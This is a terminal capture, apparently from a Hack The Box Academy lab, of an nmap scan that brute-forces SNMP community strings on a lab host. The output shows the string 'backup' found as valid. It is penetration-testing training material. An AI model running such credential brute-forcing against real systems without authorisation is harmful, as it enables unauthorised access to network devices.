 [us-academy-2]─[10.10.14.137]─[htb-ac-961525@htb-9lsdmo6ujq]─[~]
[★]$ sudo nmap -sU 10.129.202.20 -p 161 --script=snmp-brute -Pn --script-ar
gs snmp-brute.communitiesdb=snmp-onesixtyone.txt
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-10 09:08 CST
Stats: 0:02:18 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 0.00% done
Nmap scan report for 10.129.202.20
Host is up (0.067s latency).
PORT    STATE SERVICE
161/udp open  snmp
| snmp-brute:
|_  backup - Valid credentials
Nmap done: 1 IP address (1 host up) scanned in 154.18 seconds